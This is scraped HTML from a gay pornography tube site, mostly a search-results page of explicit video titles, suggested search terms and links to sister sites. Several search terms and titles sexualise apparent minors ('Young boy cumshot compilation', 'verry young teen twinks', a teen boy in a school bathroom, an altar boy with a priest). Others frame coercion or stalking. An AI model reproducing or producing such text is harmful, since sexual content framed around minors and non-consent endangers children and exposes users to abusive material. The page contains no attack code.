data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58f7366db5ef4e279cebebd4eff5b490","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/js/jquery.min.js
body_size: 14010
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Cumshot compilation Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Cumshot compilation - 1000 - Twink Teen Sex, Little Twink Tube, Good Twink Porn, Twink Porn Mobile" />
        <link rel="alternate" hreflang="ar" href="/ar/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/aGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="handjob cumshot compilation"><i class="la la-search"></i> handjob cumshot compilation</a> <a href="/en/search/dmVycnkgeW91bmcgdGVlbiB0d2lua3MgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="verry young teen twinks cumshot compilation"><i class="la la-search"></i> verry young teen twinks cumshot compilation</a> <a href="/en/search/aGFwcHkgZW5kaW5nIGhhbmRqb2IgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="happy ending handjob cumshot compilation"><i class="la la-search"></i> happy ending handjob cumshot compilation</a> <a href="/en/search/U29sbyBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Solo cumshot compilation"><i class="la la-search"></i> Solo cumshot compilation</a> <a href="/en/search/dHdpbmtzIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="twinks cumshot compilation"><i class="la la-search"></i> twinks cumshot compilation</a> <a href="/en/search/RmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Facial cumshot compilation"><i class="la la-search"></i> Facial cumshot compilation</a> <a href="/en/search/WW91bmcgYm95IGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Young boy cumshot compilation"><i class="la la-search"></i> Young boy cumshot compilation</a> <a href="/en/search/dHdpbmsgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="twink cumshot compilation"><i class="la la-search"></i> twink cumshot compilation</a> <a href="/en/search/SHVnZSBzb2xvIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Huge solo cumshot compilation"><i class="la la-search"></i> Huge solo cumshot compilation</a> <a href="/en/search/dGVlbiBzb2xvIGN1bXNob3QgY29tcGlsYXRpb24gY3VtcGlsYXRpb24/" target="_self" title="teen solo cumshot compilation cumpilation"><i class="la la-search"></i> teen solo cumshot compilation cumpilation</a> <a href="/en/search/Qm95cyBDdW1zaG90IENvbXBpbGF0aW9u/" target="_self" title="Boys Cumshot Compilation"><i class="la la-search"></i> Boys Cumshot Compilation</a> <a href="/en/search/VGVlbiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Teen cumshot compilation"><i class="la la-search"></i> Teen cumshot compilation</a> <a href="/en/search/VGlueSBjb2NrIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Tiny cock cumshot compilation"><i class="la la-search"></i> Tiny cock cumshot compilation</a> <a href="/en/search/dHdpbmsgc29sbyBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="twink solo cumshot compilation"><i class="la la-search"></i> twink solo cumshot compilation</a> <a href="/en/search/RmVtYm95IGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Femboy cumshot compilation"><i class="la la-search"></i> Femboy cumshot compilation</a> <a href="/en/search/Y3Vtc2hvdCBjb21waWxhdGlvbiBzb2xv/" target="_self" title="cumshot compilation solo"><i class="la la-search"></i> cumshot compilation solo</a> <a href="/en/search/Q3Vtc2hvdC1Db21waWxhdGlvbg/" target="_self" title="Cumshot-Compilation"><i class="la la-search"></i> Cumshot-Compilation</a> <a href="/en/search/aHVnZSBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="huge cumshot compilation"><i class="la la-search"></i> huge cumshot compilation</a> <a href="/en/search/amVyayBvZmYgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="jerk off cumshot compilation"><i class="la la-search"></i> jerk off cumshot compilation</a> <a href="/en/search/c29sbyBtYWxlIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="solo male cumshot compilation"><i class="la la-search"></i> solo male cumshot compilation</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Cumshot compilation @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2378356833769107141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21019ef071ee2ec5" src="/thumbs/141/2378356833769107141_0.jpg" alt="Cute Latino Drills Twink Asian - Tyler Wu, Nathan B - NextDoorHomemade" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 12:34</span>
                        </div>
                        <p>Cute Latino Drills Twink Asian - Tyler Wu, Nathan B - NextDoorHomemade</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8140591583053684290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70f930ea01731e42" src="/thumbs/290/8140591583053684290_0.jpg" alt="30 Guys Sperm Party" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:12</span>
                        </div>
                        <p>30 Guys Sperm Party</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731558122772/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb91f0ad514" src="/thumbs/772/2705852731558122772_0.jpg" alt="Pissing together with my friend behind a tree COMPILATION 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.01.2022</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Pissing together with my friend behind a tree COMPILATION 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/813231903807852743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b492e1b9a7b50c7" src="/thumbs/743/813231903807852743_0.jpg" alt="Sucking asian twink bangs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Sucking asian twink bangs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3506257622500562184/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="30a8babb1026d508" src="/thumbs/184/3506257622500562184_0.jpg" alt="Jock with defined abs sucked off by his Japanese twink pal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Jock with defined abs sucked off by his Japanese twink pal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6754267901648757885/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5dbbfadef398e47d" src="/thumbs/885/6754267901648757885_0.jpg" alt="Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 15:07</span>
                        </div>
                        <p>Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735311461733/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fec23d65" src="/thumbs/733/2705852735311461733_0.jpg" alt="Compilation - Friends Playing P2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.02.2022</span>
                            <span><i class="la la-clock"></i> 8:11</span>
                        </div>
                        <p>Compilation - Friends Playing P2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6848960115522440063/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" alt="Sexy boy on an old house attic by a horny stranger who followed him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Sexy boy on an old house attic by a horny stranger who followed him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1681944848333393967/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="175777eda0b5d02f" src="/thumbs/967/1681944848333393967_0.jpg" alt="Ass rimmed chubby asian" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.03.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Ass rimmed chubby asian</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7091019100833583662/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="62685c4d68b2122e" src="/thumbs/662/7091019100833583662_0.jpg" alt="Wild Asian gay sucking big cock before pounding cute twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Wild Asian gay sucking big cock before pounding cute twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639310546059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg" alt="Twink sucks his horny lovers big cock before fucking him raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.09.2021</span>
                            <span><i class="la la-clock"></i> 9:27</span>
                        </div>
                        <p>Twink sucks his horny lovers big cock before fucking him raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6381171623836467672/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="588e79c8719341d8" src="/thumbs/672/6381171623836467672_0.jpg" alt="VR glasses CZECH BOY CASTING 2 handjob cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.02.2024</span>
                            <span><i class="la la-clock"></i> 18:58</span>
                        </div>
                        <p>VR glasses CZECH BOY CASTING 2 handjob cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4323892715962857606/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c018d8425dd7886" src="/thumbs/606/4323892715962857606_0.jpg" alt="Group sucking asian twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Group sucking asian twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732786783150/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96846b3ae" src="/thumbs/150/2705852732786783150_0.jpg" alt="Teen Boy Big Cock Reveal Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:20</span>
                        </div>
                        <p>Teen Boy Big Cock Reveal Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637177565449/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102736f109" src="/thumbs/449/3824942637177565449_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.09.2021</span>
                            <span><i class="la la-clock"></i> 8:14</span>
                        </div>
                        <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7123312528308386024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="62db1700e9e938e8" src="/thumbs/24/7123312528308386024_0.jpg" alt="Plowed asian twink jizzed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Plowed asian twink jizzed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733514643276/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb993a8f74c" src="/thumbs/276/2705852733514643276_0.jpg" alt="Georgian twink slow motion cumshot yummy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.01.2022</span>
                            <span><i class="la la-clock"></i> 1:36</span>
                        </div>
                        <p>Georgian twink slow motion cumshot yummy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734751832043/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd66f7eb" src="/thumbs/43/2705852734751832043_0.jpg" alt="Hard cocks cumming compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Hard cocks cumming compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734001582083/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b0af1003" src="/thumbs/83/2705852734001582083_0.jpg" alt="Prostatic cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 3:06</span>
                        </div>
                        <p>Prostatic cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5331879538984966182/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="49fea430f25f5826" src="/thumbs/182/5331879538984966182_0.jpg" alt="Handjob Summer adventure 2017" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 5:17</span>
                        </div>
                        <p>Handjob Summer adventure 2017</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5661825514920655695/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4e92d84ee516bb4f" src="/thumbs/695/5661825514920655695_0.jpg" alt="Handsome man shoves his giant dick in twinks rear" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:50</span>
                        </div>
                        <p>Handsome man shoves his giant dick in twinks rear</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3476979360555249558/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3040b64e7d42af96" src="/thumbs/558/3476979360555249558_0.jpg" alt="Ass toyed chubby asian cum sprayed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Ass toyed chubby asian cum sprayed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8308391073215802360/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="734d55a94e0debf8" src="/thumbs/360/8308391073215802360_0.jpg" alt="Straight amateur tugging his fat cock until he cums" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.09.2025</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Straight amateur tugging his fat cock until he cums</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8974892112695208550/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8d38d352a72a66" src="/thumbs/550/8974892112695208550_0.jpg" alt="Asian twink compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Asian twink compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/107315958743885792/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="17d434bbfa8e7e0" src="/thumbs/792/107315958743885792_0.jpg" alt="Barely legal twink fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Barely legal twink fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5489346879606465645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c2e13e737d7a46d" src="/thumbs/645/5489346879606465645_0.jpg" alt="Cute And Sexy Altar Boy Felix O'Dair Lifts His Robe Up And Lets The Priest Breed Him - YesFather" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 17:04</span>
                        </div>
                        <p>Cute And Sexy Altar Boy Felix O'Dair Lifts His Robe Up And Lets The Priest Breed Him - YesFather</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5528331264640984014/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4cb893fead9ca3ce" src="/thumbs/14/5528331264640984014_0.jpg" alt="Blond twink Kayden Daniels receives cum in mouth after anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.05.2024</span>
                            <span><i class="la la-clock"></i> 8:42</span>
                        </div>
                        <p>Blond twink Kayden Daniels receives cum in mouth after anal</p>
                    </a>
                </li>
                                                  
  
                <li>
